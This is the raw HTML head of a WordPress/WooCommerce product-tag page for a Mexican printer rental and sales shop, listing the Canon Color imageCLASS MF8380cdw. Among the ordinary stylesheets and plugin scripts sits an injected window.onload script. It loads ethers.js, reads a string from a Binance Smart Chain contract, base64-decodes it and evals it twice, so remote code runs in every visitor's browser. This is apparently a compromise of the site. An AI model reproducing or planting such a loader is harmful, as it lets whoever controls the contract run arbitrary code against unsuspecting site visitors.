

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/
body_size: 140966
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canon Color imageCLASS MF8380cdw archivos - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canon Color imageCLASS MF8380cdw archivos - Controlprint" />
	<meta property="og:url" content="https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/","url":"https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/","name":"Canon Color imageCLASS MF8380cdw archivos - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852.jpg","breadcrumb":{"@id":"https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852.jpg","width":420,"height":420},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Canon Color imageCLASS MF8380cdw"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Canon Color imageCLASS MF8380cdw Etiqueta Feed" href="https://controlprint.com.mx/product-tag/canon-color-imageclass-mf8380cdw/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://controlprint.com.mx/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product_tag/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
